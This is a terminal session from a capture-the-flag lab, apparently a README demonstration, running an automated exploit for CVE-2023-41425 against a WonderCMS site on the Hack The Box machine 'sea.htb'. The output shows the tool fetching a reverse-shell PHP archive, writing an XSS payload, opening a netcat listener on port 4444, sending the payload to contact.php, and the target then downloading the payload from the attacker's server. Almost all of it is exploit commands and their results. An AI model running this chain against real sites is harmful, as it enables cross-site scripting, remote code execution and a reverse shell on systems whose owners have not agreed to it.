 ┌──(pun㉿spark)-[~/Downloads]
└─$ chmod +x AUTO_CVE-2023-41425
┌──(pun㉿spark)-[~/Downloads]
└─$ ./AUTO_CVE-2023-41425
Usage: ./AUTO_CVE-2023-41425 <loginURL> <IP_Address> <Port>
Example: ./AUTO_CVE-2023-41425 http://localhost/wondercms/loginURL 192.168.29.165 5252
┌──(pun㉿spark)-[~/Downloads]
└─$ ./AUTO_CVE-2023-41425 http://sea.htb/loginURL 10.10.16.11 4444
[+] Preparing to download the reverse shell zip file from: http://10.10.16.11:8000/main
.zip
[+] Reverse shell downloaded and saved as rev.php
[+] Updating rev.php with provided IP: 10.10.16.11 and Port: 4444
[+] rev.php updated with the correct IP and Port.
[+] Creating ZIP file with rev.php...
[+] main.zip created successfully.
[+] File created: xss.js
[+] Setting up reverse shell listener:
Use the following command in your terminal: nc -nvlp 4444
[+] Send the Request to the admin.
[+] Checking if nc listener is running on port 4444...
[+] nc listener is running on port 4444. Continuing with the exploit...
[+] Port 8000 is available.
[+] Starting a simple HTTP server to serve the XSS payload in the background...
[+] HTTP server started with PID 349053.
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
[+] Sending XSS payload to http://sea.htb/contact.php...
[+] XSS payload sent.
Exploit complete. Waiting for the admin to trigger the payload it might take 1 or 2 Min
utes.
┌──(pun㉿spark)-[~/Downloads]
└─$ 10.10.11.28 - - [29/Jul/2025 14:09:11] "GET /xss.js HTTP/1.1" 200 -
└─$ 10.10.11.28 - - [29/Jul/2025 14:09:20] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [29/Jul/2025 14:09:22] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [29/Jul/2025 14:09:23] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [29/Jul/2025 14:09:25] "GET /main.zip HTTP/1.1" 200 -